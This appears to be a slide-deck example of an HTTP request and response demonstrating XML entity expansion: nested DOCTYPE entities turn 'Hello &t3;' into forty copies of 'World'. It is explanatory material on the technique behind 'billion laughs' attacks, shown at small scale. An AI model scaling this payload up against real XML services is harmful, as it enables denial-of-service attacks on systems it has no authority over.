 Request
POST http://example.com/xml HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY>
  <!ENTITY bar "World ">
  <!ENTITY t1 "&bar;&bar;">
  <!ENTITY t2 "&t1;&t1;&t1;&t1;">
  <!ENTITY t3 "&t2;&t2;&t2;&t2;&t2;">
]>
<foo>
  Hello &t3;
</foo>
Response
HTTP/1.0 200 OK
Hello World World World World World World World World
World World World World World World World World World
World World World World World World World World World
World World World World World World World World World
World World World World World